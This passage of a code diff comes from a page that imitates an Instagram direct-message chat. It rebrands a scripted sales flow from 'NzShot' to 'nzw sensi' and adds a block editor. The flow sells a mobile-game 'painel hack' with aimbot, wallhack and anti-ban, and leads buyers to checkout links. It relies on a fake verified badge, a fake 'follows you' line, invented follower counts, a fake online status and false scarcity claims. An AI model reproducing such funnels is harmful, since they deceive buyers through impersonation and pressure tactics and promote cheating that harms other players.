+          nzw sensi
           <i data-lucide="check-circle-2" class="w-4 h-4 text-[#3797F0] fill-[#3797F0] text-black"></i>
         </div>
         <button onclick="closeProfile()" class="p-1.5 text-neutral-400 hover:text-white rounded-full hover:bg-neutral-800 transition-colors cursor-pointer">
@@ -146,7 +151,7 @@
         <div class="flex items-center gap-6 mb-4">
           <div class="relative w-20 h-20 flex-shrink-0 p-0.5 rounded-full bg-gradient-to-tr from-[#FFD600] via-[#FF0069] to-[#D300C5]">
             <div class="bg-black p-0.5 rounded-full w-full h-full">
-              <img src="https://i.ibb.co/PGBjYZRL/7753eb10149e158eaee80e6685b8be45.jpg" alt="NzShot" class="w-full h-full rounded-full object-cover" />
+              <img src="https://i.ibb.co/spfqD5tq/e0b0664a-cfb1-4f6f-8fd8-ceac1dba211e.png" alt="nzw sensi" class="w-full h-full rounded-full object-cover" />
             </div>
           </div>
 
@@ -156,7 +161,7 @@
               <div class="text-[11px] text-neutral-400">publicações</div>
             </div>
             <div>
-              <div class="font-bold text-white text-sm">27 mil</div>
+              <div class="font-bold text-white text-sm">15 mil</div>
               <div class="text-[11px] text-neutral-400">seguidores</div>
             </div>
             <div>
@@ -167,8 +172,8 @@
         </div>
 
         <div class="mb-4">
-          <h3 class="font-semibold text-white text-sm">NzShot</h3>
-          <span class="inline-block text-xs text-neutral-400 font-normal">Instagram • @nzh2x segue você </span>
+          <h3 class="font-semibold text-white text-sm">nzw sensi</h3>
+          <span class="inline-block text-xs text-neutral-400 font-normal">Instagram • @nzwsensi segue você </span>
           <p class="text-xs text-neutral-200 mt-1 leading-relaxed">
             🎯 A melhor sensibilidade & calibrador para mobile.<br />
             🛡️ 100% Seguro, Anti-Ban & Testado.<br />
@@ -191,8 +196,83 @@
     </div>
   </div>
 
+  <!-- Flow Editor Modal -->
+  <div id="flow-editor-modal" class="hidden fixed inset-0 z-50 bg-black/85 backdrop-blur-md flex items-center justify-center p-2 sm:p-4 animate-pop-in">
+    <div class="bg-[#121212] border border-[#2a2a2a] rounded-2xl w-full max-w-2xl max-h-[92vh] flex flex-col shadow-2xl overflow-hidden">
+      <!-- Modal Header -->
+      <div class="px-5 py-3.5 bg-[#181818] border-b border-[#262626] flex items-center justify-between flex-shrink-0">
+        <div class="flex items-center gap-2.5">
+          <div class="w-8 h-8 rounded-lg bg-[#3797F0]/20 flex items-center justify-center text-[#3797F0]">
+            <i data-lucide="sliders-horizontal" class="w-4 h-4"></i>
+          </div>
+          <div>
+            <h3 class="font-semibold text-white text-sm leading-tight">Editor de Blocos do Fluxo</h3>
+            <p id="editor-block-count" class="text-[11px] text-neutral-400">6 blocos configurados</p>
+          </div>
+        </div>
+
+        <div class="flex items-center gap-2">
+          <button onclick="toggleJsonMode()" id="btn-toggle-json" class="px-2.5 py-1 rounded-md text-xs font-medium border border-neutral-700 bg-neutral-800 text-neutral-200 hover:text-white transition-colors cursor-pointer">
+            Modo JSON
+          </button>
+          <button onclick="closeFlowEditor()" class="p-1.5 text-neutral-400 hover:text-white rounded-lg hover:bg-neutral-800 transition-colors cursor-pointer">
+            <i data-lucide="x" class="w-5 h-5"></i>
+          </button>
+        </div>
+      </div>
+
+      <!-- Action Toolbar -->
+      <div class="px-4 py-2.5 bg-[#141414] border-b border-[#242424] flex flex-wrap items-center justify-between gap-2 text-xs flex-shrink-0">
+        <div class="flex items-center gap-1.5">
+          <button onclick="addNewBlock()" class="bg-[#3797F0] hover:bg-blue-600 active:scale-95 text-white font-medium px-3 py-1.5 rounded-lg flex items-center gap-1.5 shadow-sm transition-all cursor-pointer">
+            <i data-lucide="plus" class="w-3.5 h-3.5"></i> Novo Bloco
+          </button>
+          <button onclick="resetFlowToDefault()" class="bg-neutral-800 hover:bg-neutral-700 text-neutral-300 font-medium px-3 py-1.5 rounded-lg flex items-center gap-1.5 border border-neutral-700 transition-all cursor-pointer" title="Restaura os blocos originais">
+            <i data-lucide="rotate-ccw" class="w-3.5 h-3.5"></i> Restaurar Padrão
+          </button>
+        </div>
+        <div class="flex items-center gap-1.5">
+          <button onclick="copyFlowJson()" id="btn-copy-json" class="bg-neutral-800 hover:bg-neutral-700 text-neutral-300 font-medium px-3 py-1.5 rounded-lg flex items-center gap-1.5 border border-neutral-700 transition-all cursor-pointer">
+            <i data-lucide="copy" class="w-3.5 h-3.5"></i> Copiar JSON
+          </button>
+          <button onclick="saveAndApplyFlow()" class="bg-emerald-600 hover:bg-emerald-500 active:scale-95 text-white font-semibold px-4 py-1.5 rounded-lg flex items-center gap-1.5 shadow-md shadow-emerald-900/30 transition-all cursor-pointer">
+            <i data-lucide="check" class="w-4 h-4"></i> Salvar & Testar
+          </button>
+        </div>
+      </div>
+
+      <!-- Modal Body -->
+      <div class="flex-1 overflow-y-auto p-4 space-y-3.5 no-scrollbar">
+        <!-- Visual Blocks Container -->
+        <div id="editor-blocks-container" class="space-y-3.5"></div>
+
+        <!-- Raw JSON Container (hidden by default) -->
+        <div id="editor-json-container" class="hidden flex-col h-full space-y-2">
+          <p class="text-xs text-neutral-400">Você pode colar ou editar o array JSON completo diretamente abaixo:</p>
+          <textarea id="editor-json-textarea" class="w-full h-[55vh] bg-[#0d0d0d] border border-neutral-800 rounded-xl p-3 text-xs font-mono text-emerald-400 focus:outline-none focus:border-blue-500 leading-relaxed resize-none"></textarea>
+        </div>
+      </div>
+    </div>
+  </div>
+
   <script>
-    const config = {"accountName":"NzShot","verified":true,"avatarUrl":"https://i.ibb.co/PGBjYZRL/7753eb10149e158eaee80e6685b8be45.jpg","category":"Instagram • @nzh2x segue você ","followersCount":"27 mil","postsCount":"15","salesPageUrl":"","onlineStatus":"Online agora","videoEmbedUrl":"https://www.image2url.com/r2/default/videos/1788282663673-f47140ee-13d0-4f21-9740-203d578478e7.mp4","flow":[{"message":"Fala, jogador! Sou o gerente da NzShot e vou te ajudar a pegar seu painel hack. Bora começar?","delay":2000,"options":[]},{"message":"Qual dispositivo que você usa atualmente para jogar?  ","delay":2000,"options":[{"text":"ANDROID","next":2},{"text":"IPHONE","next":2},{"text":"EMULADOR/PC","next":2}]},{"message":"","delay":2000,"options":[],"isAudio":true,"audioUrl":"https://www.image2url.com/r2/default/audio/1788202046212-fe56c9af-ee35-4ffb-b02b-2707b3c70b22.mp3"},{"message":"⚡ QUER O PAINEL HACK? ⚡ Assista até o final para ativá-lo! 🎯📲 São só 50 segundinhos! Não perca! ⏳👇 ","delay":2000,"options":[],"isVideo":false,"videoUrl":"https://youtu.be/Nn30ROKqckc"},{"message":"","delay":2000,"options":[],"isVideo":true,"videoUrl":"https://www.image2url.com/r2/default/videos/1788289048429-702647bb-f99a-4240-a5bf-8a968e207242.mp4"},{"message":"🤔 O que você escolhe?\n 🔍 Ver os depoimentos de quem já usa ou\n ⚡ Ativar agora seu painel hack? 👇 ","delay":2000,"options":[{"text":"🔍 - VER RECOMENDAÇÕES DE CLIENTES","next":6}]},{"message":"🔍 SAIBA COMO FUNCIONA! Veja o passo a passo para ativar o painel hack! 🎯📲 Apenas 40 segundos! 🚀👇 ","delay":2000,"options":[]},{"message":"","delay":2000,"options":[],"isVideo":true,"videoUrl":"https://www.image2url.com/r2/default/videos/1788289144354-3091049c-c891-4f92-a297-0b29f36e274a.mp4"},{"message":"📢 Veja os depoimentos de quem já ativou o painel hack! 🔵👇 ","delay":2000,"options":[]},{"message":"","delay":2000,"options":[],"isVideo":true,"videoUrl":"https://www.image2url.com/r2/default/videos/1788289210807-4eb94d95-cd57-427e-9997-0c11179b715e.mp4"},{"message":"- CONFERIU AS RECOMENDAÇÕES DOS NOSSOS CLIENTES? 👇","delay":2000,"options":[{"text":"🚀 Muito brabo! Bora ativar meu painel hack! 🔥✅","next":11}]},{"message":"","delay":2000,"options":[],"isAudio":true,"audioUrl":"https://www.image2url.com/r2/default/audio/1788204712973-7da3fc77-eb04-4bdd-a2c8-ad1409d76753.mp3"},{"message":"❓ Confira as dúvidas mais frequentes que recebo no Instagram! 👇✅","delay":2000,"options":[]},{"message":"..","delay":2000,"options":[],"isVideo":true,"videoUrl":"https://www.image2url.com/r2/default/videos/1788282663673-f47140ee-13d0-4f21-9740-203d578478e7.mp4"},{"message":"\n🛒 Finalizando sua compra agora! 🚀🎯🎧 Escute o áudio – só 25 segundinhos! 🔊👇","delay":2000,"options":[]},{"message":"","delay":2000,"options":[],"isAudio":true,"audioUrl":"https://www.image2url.com/r2/default/audio/1788205178840-0de58070-adb6-4ad4-ab70-7aedd3816583.mp3"},{"message":"","delay":2000,"options":[],"isVideo":true,"videoUrl":"https://www.image2url.com/r2/default/videos/1788289511111-686fbcda-3dd6-4eaa-9d26-170111c269d5.mp4"},{"message":"Jogador, Agora você tem duas opções...","delay":2000,"options":[]},{"message":"🛑 PACOTE BÁSICO\n\n⏰ - 30 dias\n\n✅PAINEL HACK   \n✅ANTI-BAN\n\n⭐️ BONUS: GRUPO DE WHATSAPP DOS JOGADORES SENSI MESTRUADA \n\n🚨 - INFORMAÇÕES IMPORTANTES:\n\n🚩 TUTORIAL COMPLETO DE INSTALAÇÃO NO \nDOWNLOAD;\n\n🚩 PODE INSTALAR PELO CELULAR OU PC SE QUISER;\n\n🚩 NÃO PRECISA FORMATAR O CELULAR OU ALGO DO TIPO, APENAS INSTALAR. \n\n\n🛒 POR APENAS R$ 14,99","delay":2000,"options":[]},{"message":"OU: 👇","delay":2000,"options":[]},{"message":"🏆- PACOTE COMPLETO PAINEL HACK\n\n⏰ - ACESSO PERMANENTE\n\n✅ PAINEL HACK \n✅ HEAD TRICK\n✅ AIM-LOCK\n✅ ANTI-BAN\n✅ AIM-BOT\n✅ ANTENA\n✅ AIM-FOV\n✅WALL-HACK \n✅ OTIMIZAÇÃO\n\n⭐️ BONUS: GRUPO DE WHATSAPP DOS JOGADORES SENSI MESTRUADA \n\n🎁  PROMOÇÃO DE LANÇAMENTO⚡(ULTIMAS VAGAS!)\n\n🚨 - INFORMAÇÕES IMPORTANTES:\n\n🚩 FUNCIONA EM TODOS OS DISPOSITIVOS\n\n🚩 TUTORIAL COMPLETO DE INSTALAÇÃO NO \nDOWNLOAD;\n\n🚩 PODE INSTALAR PELO CELULAR OU PC SE QUISER;\n\n🚩 NÃO PRECISA FORMATAR O CELULAR OU ALGO DO TIPO, APENAS INSTALAR. \n\n\n🛒 SOMENTE HOJE DE 4̶7̶,̶0̶0̶ POR APENAS R$ 27,90\n\n🚨 (OBS: ESSE É O ÚNICO SITE OFICIAL NUNCA COMPRE POR OUTRO LUGAR ","delay":2000,"options":[]},{"message":"Eai, qual pacote você vai escolher?","delay":2000,"options":[]},{"message":"","delay":2000,"options":[{"text":"✅ Vou de pacote básico! Quero ativar agora! 🔥📦","next":23,"action":"checkout_confirm","highlight":true,"confirmationMessage":"✅ Mandou bem! Toque no botão abaixo para liberar o painel hack e receber seus bônus! ⚡🎁👇","confirmationButtonText":"ATIVAR O PAINEL HACK!","checkoutUrl":"https://ggcheckout.app/checkout/v3/b7KSzKQSISHTMSbeLRfL"},{"text":"✅ Premium ativado! Quero o pacote completo e todos os benefícios! 🔥🎯","next":23,"action":"checkout_confirm","highlight":true,"confirmationMessage":"✅ Mandou bem! Toque no botão abaixo para liberar o painel hack e receber seus bônus! ⚡🎁👇","confirmationButtonText":"ATIVAR O PAINEL HACK!","checkoutUrl":"https://ggcheckout.app/checkout/v3/epjX5WE20awPE63T2BaE"}]}]};
+    const config = {"accountName":"nzw sensi","verified":true,"avatarUrl":"https://i.ibb.co/spfqD5tq/e0b0664a-cfb1-4f6f-8fd8-ceac1dba211e.png","category":"Instagram • @nzwsensi segue você ","followersCount":"15 mil","postsCount":"15","salesPageUrl":"","onlineStatus":"Online agora","videoEmbedUrl":"https://www.image2url.com/r2/default/videos/1788282663673-f47140ee-13d0-4f21-9740-203d578478e7.mp4","flow":[{"message":"","delay":2056,"options":[],"isAudio":true,"audioUrl":"https://www.image2url.com/r2/default/audio/1793766911088-ae3401cd-b8f8-4b3d-84cd-39c92411f183.mp3"},{"message":"Qual dispositivo que você usa atualmente para jogar?  ","delay":2045,"options":[{"text":"ANDROID","next":2},{"text":"IPHONE","next":2},{"text":"EMULADOR/PC","next":2}]},{"message":"","delay":2000,"options":[],"isAudio":true,"audioUrl":"https://www.image2url.com/r2/default/audio/1793769259911-cc80e754-eb30-4ddf-b327-385a4c8b18bc.mp3"},{"message":"⚡ QUER O PAINEL NZW SENSI ? ⚡ Assista até o final para ativá-lo! 🎯📲 São só 50 segundinhos! Não perca! ⏳👇 ","delay":2000,"options":[],"isVideo":false,"videoUrl":"https://youtu.be/Nn30ROKqckc"},{"message":"","delay":2000,"options":[],"isVideo":true,"videoUrl":"https://www.image2url.com/r2/default/videos/1793770594253-e6ccd97e-2819-424d-84d7-33b0b9c0ef2b.mp4"},{"message":"🛒 Finalizando sua compra agora! 🚀🎯🎧 Escute o áudio – só 54 segundinhos! 🔊👇","delay":2000,"options":[{"text":"TENHO INTERESSE!","action":"checkout_confirm","checkoutUrl":"https://nzwsensi.vercel.app/","confirmationMessage":"✅ Mandou bem! Toque no botão abaixo para liberar o painel  e receber seus bônus! ⚡🎁👇","confirmationButtonText":"ATIVAR AGORA MEU ACESSO!","highlight":true}],"isAudio":true,"audioUrl":"https://www.image2url.com/r2/default/audio/1793771851984-7d9f9d37-cde3-4ca3-aaf6-5a8d08c1764f.mp3"}]};
+    const CURRENT_STORAGE_KEY = 'nzwsensi_flow_v2';
+    const DEFAULT_CONFIG_FLOW = JSON.parse(JSON.stringify(config.flow));
+
+    // Carregar customização salva localmente se existir para a nova versão
+    try {
+      const savedFlow = localStorage.getItem(CURRENT_STORAGE_KEY);
+      if (savedFlow) {
+        const parsed = JSON.parse(savedFlow);
+        if (Array.isArray(parsed) && parsed.length > 0) {
+          config.flow = parsed;
+        }
+      }
+    } catch (e) {
+      console.warn('Erro ao carregar fluxo do cache:', e);
+    }
+
     let currentTimer = null;
 
     function safeCreateIcons() {
@@ -231,6 +311,433 @@
 
     function closeProfile() {
       document.getElementById('profile-modal').classList.add('hidden');
+    }
+
+    // ==========================================
+    // EDITOR DE BLOCOS DO FLUXO
+    // ==========================================
+    let workingFlow = [];
+    let isJsonMode = false;
+
+    function openFlowEditor() {
+      workingFlow = JSON.parse(JSON.stringify(config.flow));
+      isJsonMode = false;
+      const visualContainer = document.getElementById('editor-blocks-container');
+      const jsonContainer = document.getElementById('editor-json-container');
+      const toggleBtn = document.getElementById('btn-toggle-json');
+      if (visualContainer) visualContainer.classList.remove('hidden');
+      if (jsonContainer) {
+        jsonContainer.classList.add('hidden');
+        jsonContainer.classList.remove('flex');
+      }
+      if (toggleBtn) toggleBtn.textContent = 'Modo JSON';
+      renderEditorBlocks();
+      document.getElementById('flow-editor-modal').classList.remove('hidden');
+      safeCreateIcons();
+    }
+
+    function closeFlowEditor() {
+      document.getElementById('flow-editor-modal').classList.add('hidden');
+    }
+
+    function toggleJsonMode() {
+      const visualContainer = document.getElementById('editor-blocks-container');
+      const jsonContainer = document.getElementById('editor-json-container');
+      const toggleBtn = document.getElementById('btn-toggle-json');
+      const jsonTextarea = document.getElementById('editor-json-textarea');
+
+      if (!isJsonMode) {
+        collectWorkingFlowFromInputs();
+        jsonTextarea.value = JSON.stringify(workingFlow, null, 2);
+        visualContainer.classList.add('hidden');
+        jsonContainer.classList.remove('hidden');
+        jsonContainer.classList.add('flex');
+        toggleBtn.textContent = 'Modo Visual';
+        isJsonMode = true;
+      } else {
+        try {
+          const parsed = JSON.parse(jsonTextarea.value);
+          if (Array.isArray(parsed)) {
+            workingFlow = parsed;
+            renderEditorBlocks();
+            jsonContainer.classList.add('hidden');
+            jsonContainer.classList.remove('flex');
+            visualContainer.classList.remove('hidden');
+            toggleBtn.textContent = 'Modo JSON';
+            isJsonMode = false;
+          } else {
+            alert('O JSON deve ser um array de blocos [ { ... }, { ... } ].');
+          }
+        } catch(err) {
+          alert('JSON inválido: ' + err.message);
+        }
+      }
+      safeCreateIcons();
+    }
+
+    function collectWorkingFlowFromInputs() {
+      const container = document.getElementById('editor-blocks-container');
+      if (!container) return;
+      const blockCards = container.querySelectorAll('.editor-block-card');
+      if (!blockCards || blockCards.length === 0) return;
+
+      const newFlow = [];
+      blockCards.forEach((card) => {
+        const typeSelect = card.querySelector('.input-block-type');
+        const delayInput = card.querySelector('.input-block-delay');
+        const msgInput = card.querySelector('.input-block-msg');
+        const audioInput = card.querySelector('.input-block-audio');
+        const videoInput = card.querySelector('.input-block-video');
+        
+        const type = typeSelect ? typeSelect.value : 'text';
+        const delay = delayInput ? parseInt(delayInput.value, 10) || 2000 : 2000;
+        const msg = msgInput ? msgInput.value : '';
+
+        const block = {
+          message: msg,
+          delay: delay,
+          options: []
+        };
+
+        if (type === 'audio') {
+          block.isAudio = true;
+          block.audioUrl = audioInput ? audioInput.value.trim() : '';
+        } else if (type === 'video') {
+          block.isVideo = true;
+          block.videoUrl = videoInput ? videoInput.value.trim() : '';
+        }
+
+        const optRows = card.querySelectorAll('.opt-row');
+        optRows.forEach((row) => {
+          const optText = row.querySelector('.opt-text')?.value || '';
+          const optNextVal = row.querySelector('.opt-next')?.value;
+          const optAction = row.querySelector('.opt-action')?.value || '';
+          const optCheckout = row.querySelector('.opt-checkout')?.value || '';
+          const optConfirm = row.querySelector('.opt-confirm')?.value || '';
+          const optBtnText = row.querySelector('.opt-btntext')?.value || '';
+
+          if (optText.trim()) {
+            const optObj = { text: optText.trim() };
+            if (optNextVal !== '' && !isNaN(parseInt(optNextVal, 10))) {
+              optObj.next = parseInt(optNextVal, 10);
+            }
+            if (optAction) optObj.action = optAction;
+            if (optCheckout.trim()) optObj.checkoutUrl = optCheckout.trim();
+            if (optConfirm.trim()) optObj.confirmationMessage = optConfirm.trim();
+            if (optBtnText.trim()) optObj.confirmationButtonText = optBtnText.trim();
+            optObj.highlight = true;
+            block.options.push(optObj);
+          }
+        });
+
+        newFlow.push(block);
+      });
+
+      if (newFlow.length > 0) {
+        workingFlow = newFlow;
+      }
+    }
+
+    function renderEditorBlocks() {
+      const container = document.getElementById('editor-blocks-container');
+      const countEl = document.getElementById('editor-block-count');
+      if (countEl) countEl.textContent = workingFlow.length + ' blocos configurados';
+      if (!container) return;
+      container.innerHTML = '';
+
+      workingFlow.forEach((block, idx) => {
+        const card = document.createElement('div');
+        card.className = 'editor-block-card bg-[#181818] border border-[#2b2b2b] rounded-xl p-3.5 text-xs text-white space-y-3 relative shadow-md transition-all';
+        card.dataset.index = idx;
+
+        let detectedType = 'text';
+        if (block.isAudio) detectedType = 'audio';
+        else if (block.isVideo) detectedType = 'video';
+        else if (block.options && block.options.length > 0) detectedType = 'options';
+
+        const typeBadge = detectedType === 'audio' ? 'bg-purple-900/50 text-purple-300 border-purple-700/50'
+          : detectedType === 'video' ? 'bg-amber-900/50 text-amber-300 border-amber-700/50'
+          : detectedType === 'options' ? 'bg-blue-900/50 text-blue-300 border-blue-700/50'
+          : 'bg-neutral-800 text-neutral-300 border-neutral-700';
+
+        let optionsHtml = '';
+        const opts = block.options || [];
+        opts.forEach((opt, oIdx) => {
+          optionsHtml += `
+            <div class="opt-row bg-[#111] p-2.5 rounded-lg border border-[#2b2b2b] space-y-2 mt-2">
+              <div class="flex items-center justify-between gap-2">
+                <span class="text-[11px] font-semibold text-blue-400">Opção #${oIdx + 1}</span>
+                <button type="button" onclick="removeOptionFromBlock(${idx}, ${oIdx})" class="text-rose-400 hover:text-rose-300 text-[11px] cursor-pointer">Remover</button>
+              </div>
+              <div class="grid grid-cols-1 sm:grid-cols-2 gap-2">
+                <div>
+                  <label class="block text-[10px] text-neutral-400 mb-0.5">Texto do Botão:</label>
+                  <input type="text" class="opt-text w-full bg-[#1e1e1e] border border-[#333] rounded px-2 py-1 text-white text-xs" value="${(opt.text || '').replace(/"/g, '&quot;')}" />
+                </div>
+                <div>
+                  <label class="block text-[10px] text-neutral-400 mb-0.5">Pular para Bloco (Índice):</label>
+                  <input type="number" class="opt-next w-full bg-[#1e1e1e] border border-[#333] rounded px-2 py-1 text-white text-xs" value="${opt.next !== undefined ? opt.next : ''}" placeholder="Ex: ${idx + 1}" />
+                </div>
+              </div>
+              <div class="grid grid-cols-1 sm:grid-cols-2 gap-2">
+                <div>
+                  <label class="block text-[10px] text-neutral-400 mb-0.5">Ação ao clicar:</label>
+                  <select class="opt-action w-full bg-[#1e1e1e] border border-[#333] rounded px-2 py-1 text-white text-xs">
+                    <option value="" ${!opt.action ? 'selected' : ''}>Apenas avançar fluxo</option>
+                    <option value="checkout_confirm" ${opt.action === 'checkout_confirm' ? 'selected' : ''}>Confirmar + Botão Checkout</option>
+                    <option value="redirect" ${opt.action === 'redirect' ? 'selected' : ''}>Redirecionar Direto</option>
+                  </select>
+                </div>
+                <div>
+                  <label class="block text-[10px] text-neutral-400 mb-0.5">URL de Checkout:</label>
+                  <input type="text" class="opt-checkout w-full bg-[#1e1e1e] border border-[#333] rounded px-2 py-1 text-white text-xs" value="${(opt.checkoutUrl || '').replace(/"/g, '&quot;')}" placeholder="https://..." />
+                </div>
+              </div>
+              <div class="grid grid-cols-1 sm:grid-cols-2 gap-2">
+                <div>
+                  <label class="block text-[10px] text-neutral-400 mb-0.5">Mensagem pós-clique:</label>
+                  <input type="text" class="opt-confirm w-full bg-[#1e1e1e] border border-[#333] rounded px-2 py-1 text-white text-xs" value="${(opt.confirmationMessage || '').replace(/"/g, '&quot;')}" placeholder="Ex: Toque abaixo para ativar..." />
+                </div>
+                <div>
+                  <label class="block text-[10px] text-neutral-400 mb-0.5">Texto do Botão Final:</label>
+                  <input type="text" class="opt-btntext w-full bg-[#1e1e1e] border border-[#333] rounded px-2 py-1 text-white text-xs" value="${(opt.confirmationButtonText || '').replace(/"/g, '&quot;')}" placeholder="Ex: ATIVAR AGORA MEU ACESSO!" />
+                </div>
+              </div>
+            </div>
+          `;
+        });
+
+        card.innerHTML = `
+          <div class="flex items-center justify-between pb-2 border-b border-[#262626]">
+            <div class="flex items-center gap-2">
+              <span class="font-bold text-white text-xs bg-neutral-800 px-2 py-0.5 rounded">Bloco #${idx}</span>
+              <span class="text-[10px] px-2 py-0.5 rounded-full border ${typeBadge}">${detectedType.toUpperCase()}</span>
+            </div>
+
+            <div class="flex items-center gap-1">
+              <button type="button" onclick="moveBlock(${idx}, -1)" ${idx === 0 ? 'disabled' : ''} title="Mover para cima" class="p-1 text-neutral-400 hover:text-white disabled:opacity-30 cursor-pointer">
+                <i data-lucide="chevron-up" class="w-4 h-4"></i>
+              </button>
+              <button type="button" onclick="moveBlock(${idx}, 1)" ${idx === workingFlow.length - 1 ? 'disabled' : ''} title="Mover para baixo" class="p-1 text-neutral-400 hover:text-white disabled:opacity-30 cursor-pointer">
+                <i data-lucide="chevron-down" class="w-4 h-4"></i>
+              </button>
+              <button type="button" onclick="duplicateBlock(${idx})" title="Duplicar bloco" class="p-1 text-neutral-400 hover:text-white cursor-pointer">
+                <i data-lucide="copy" class="w-3.5 h-3.5"></i>
+              </button>
+              <button type="button" onclick="deleteBlock(${idx})" title="Excluir bloco" class="p-1 text-rose-400 hover:text-rose-300 cursor-pointer">
+                <i data-lucide="trash-2" class="w-3.5 h-3.5"></i>
+              </button>
+            </div>
+          </div>
+
+          <div class="grid grid-cols-1 sm:grid-cols-2 gap-2.5">
+            <div>
+              <label class="block text-[10px] text-neutral-400 mb-1">Tipo de Mensagem:</label>
+              <select onchange="changeBlockType(${idx}, this.value)" class="input-block-type w-full bg-[#111] border border-[#333] rounded-lg px-2.5 py-1.5 text-xs text-white">
+                <option value="text" ${detectedType === 'text' ? 'selected' : ''}>💬 Texto Simples</option>
+                <option value="audio" ${detectedType === 'audio' ? 'selected' : ''}>🎵 Áudio (com Waveform)</option>
+                <option value="video" ${detectedType === 'video' ? 'selected' : ''}>🎬 Vídeo Player</option>
+                <option value="options" ${detectedType === 'options' ? 'selected' : ''}>🔘 Botões de Opção</option>
+              </select>
+            </div>
+            <div>
+              <label class="block text-[10px] text-neutral-400 mb-1">Delay de Digitação (ms):</label>
+              <input type="number" class="input-block-delay w-full bg-[#111] border border-[#333] rounded-lg px-2.5 py-1.5 text-xs text-white" value="${block.delay !== undefined ? block.delay : 2000}" step="100" />
+            </div>
+          </div>
+
+          <div>
+            <label class="block text-[10px] text-neutral-400 mb-1">Texto da Mensagem (suporta quebras de linha):</label>
+            <textarea rows="${(block.message || '').length > 70 ? 4 : 2}" class="input-block-msg w-full bg-[#111] border border-[#333] rounded-lg p-2 text-xs text-white focus:outline-none focus:border-blue-500 leading-relaxed">${(block.message || '').replace(/</g, '&lt;').replace(/>/g, '&gt;')}</textarea>
+          </div>
+
+          ${detectedType === 'audio' ? `
+            <div class="bg-[#141414] p-2.5 rounded-lg border border-purple-900/40">
+              <label class="block text-[10px] text-purple-300 mb-1 font-medium">URL do Arquivo de Áudio (.mp3):</label>
+              <input type="text" class="input-block-audio w-full bg-[#1e1e1e] border border-[#333] rounded-lg px-2.5 py-1.5 text-xs text-white" value="${(block.audioUrl || '').replace(/"/g, '&quot;')}" placeholder="https://...arquivo.mp3" />
+            </div>
+          ` : ''}
+
+          ${detectedType === 'video' ? `
+            <div class="bg-[#141414] p-2.5 rounded-lg border border-amber-900/40">
+              <label class="block text-[10px] text-amber-300 mb-1 font-medium">URL do Vídeo (.mp4 direto, YouTube, Vimeo ou Wistia):</label>
+              <input type="text" class="input-block-video w-full bg-[#1e1e1e] border border-[#333] rounded-lg px-2.5 py-1.5 text-xs text-white" value="${(block.videoUrl || '').replace(/"/g, '&quot;')}" placeholder="https://...video.mp4 ou https://youtu.be/..." />
+            </div>
+          ` : ''}
+
+          ${detectedType === 'options' ? `
+            <div class="pt-1">
+              <div class="flex items-center justify-between mb-1">
+                <label class="text-[11px] text-neutral-300 font-semibold">Botões de Opção configurados (${opts.length}):</label>
+                <button type="button" onclick="addOptionToBlock(${idx})" class="text-blue-400 hover:text-blue-300 text-xs flex items-center gap-1 cursor-pointer">
+                  <i data-lucide="plus-circle" class="w-3.5 h-3.5"></i> Adicionar Opção
+                </button>
+              </div>
+              <div class="space-y-1.5">${optionsHtml}</div>
+            </div>
+          ` : ''}
+        `;
+
+        container.appendChild(card);
+      });
+
+      safeCreateIcons();
+    }
+
+    function changeBlockType(idx, newType) {
+      collectWorkingFlowFromInputs();
+      if (!workingFlow[idx]) return;
+      delete workingFlow[idx].isAudio;
+      delete workingFlow[idx].isVideo;
+
+      if (newType === 'audio') {
+        workingFlow[idx].isAudio = true;
+        if (!workingFlow[idx].audioUrl) workingFlow[idx].audioUrl = '';
+      } else if (newType === 'video') {
+        workingFlow[idx].isVideo = true;
+        if (!workingFlow[idx].videoUrl) workingFlow[idx].videoUrl = '';
+      } else if (newType === 'options') {
+        if (!workingFlow[idx].options || workingFlow[idx].options.length === 0) {
+          workingFlow[idx].options = [{ text: 'Nova Opção', next: idx + 1 }];
+        }
+      }
+      renderEditorBlocks();
+    }
+
+    function addNewBlock() {
+      collectWorkingFlowFromInputs();
+      workingFlow.push({
+        message: 'Nova mensagem...',
+        delay: 2000,
+        options: []
+      });
+      renderEditorBlocks();
+      const container = document.getElementById('editor-blocks-container');
+      if (container) {
+        setTimeout(() => {
+          container.lastElementChild?.scrollIntoView({ behavior: 'smooth' });
+        }, 50);
+      }
+    }
+
+    function duplicateBlock(idx) {
+      collectWorkingFlowFromInputs();
+      if (!workingFlow[idx]) return;
+      const clone = JSON.parse(JSON.stringify(workingFlow[idx]));
+      workingFlow.splice(idx + 1, 0, clone);
+      renderEditorBlocks();
+    }
+
+    function deleteBlock(idx) {
+      collectWorkingFlowFromInputs();
+      if (workingFlow.length <= 1) {
+        alert('O fluxo precisa ter pelo menos um bloco.');
+        return;
+      }
+      if (confirm('Deseja excluir o Bloco #' + idx + '?')) {
+        workingFlow.splice(idx, 1);
+        renderEditorBlocks();
+      }
+    }
+
+    function moveBlock(idx, dir) {
+      collectWorkingFlowFromInputs();
+      const target = idx + dir;
+      if (target < 0 || target >= workingFlow.length) return;
+      const temp = workingFlow[idx];
+      workingFlow[idx] = workingFlow[target];
+      workingFlow[target] = temp;
+      renderEditorBlocks();
+    }
+
+    function addOptionToBlock(idx) {
+      collectWorkingFlowFromInputs();
+      if (!workingFlow[idx]) return;
+      if (!workingFlow[idx].options) workingFlow[idx].options = [];
+      workingFlow[idx].options.push({
+        text: 'Nova Opção',
+        next: idx + 1
+      });
+      renderEditorBlocks();
+    }
+
+    function removeOptionFromBlock(bIdx, oIdx) {
+      collectWorkingFlowFromInputs();
+      if (workingFlow[bIdx] && workingFlow[bIdx].options) {
+        workingFlow[bIdx].options.splice(oIdx, 1);
+        renderEditorBlocks();
+      }
+    }
+
+    function saveAndApplyFlow() {
+      if (isJsonMode) {
+        const jsonTextarea = document.getElementById('editor-json-textarea');
+        try {
+          const parsed = JSON.parse(jsonTextarea.value);
+          if (Array.isArray(parsed) && parsed.length > 0) {
+            workingFlow = parsed;
+          } else {
+            alert('O JSON deve ser um array de blocos válido.');
+            return;
+          }
+        } catch (e) {
+          alert('Erro no JSON: ' + e.message);
+          return;
+        }
+      } else {
+        collectWorkingFlowFromInputs();
+      }
+
+      config.flow = JSON.parse(JSON.stringify(workingFlow));
+      try {
+        localStorage.setItem(CURRENT_STORAGE_KEY, JSON.stringify(config.flow));
+      } catch (e) {
+        console.warn('Erro ao salvar no localStorage:', e);
+      }
+
+      closeFlowEditor();
+      startChat();
+    }
+
+    function resetFlowToDefault() {
+      if (confirm('Tem certeza que deseja restaurar o fluxo original desta página?')) {
+        try {
+          localStorage.removeItem(CURRENT_STORAGE_KEY);
+        } catch (e) {}
+        config.flow = JSON.parse(JSON.stringify(DEFAULT_CONFIG_FLOW));
